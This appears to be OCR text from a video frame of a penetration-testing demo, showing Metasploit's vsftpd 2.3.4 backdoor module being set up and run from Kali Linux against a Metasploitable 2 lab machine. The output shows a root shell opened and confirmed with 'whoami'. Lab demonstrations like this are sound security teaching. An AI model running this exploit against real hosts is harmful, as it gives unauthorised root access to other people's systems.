 Kali-Linux-2020.1-vbox-amd64 (OWASPJuiceShop) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[loiliangyang@kali: ~] loiliangyang@kali: ~ loiliangyang@kali: ~
loiliangyang@kali: ~
File Actions Edit View Help
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.212 yes The target host(s), range CIDR identifier, or hosts file with synta
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.0.212:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.212:21 - USER: 331 Please specify the password.
[+] 192.168.0.212:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.212:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.0.212:6200) at 2021-04-06 21:58:35 -0400
whoami
root
Right Ctrl
Type here to search
Oracle VM VirtualB...
Kali-Linux-2020.1-v...
Metasploitable 2 (F...
ENG
9:58 AM
07-Apr-21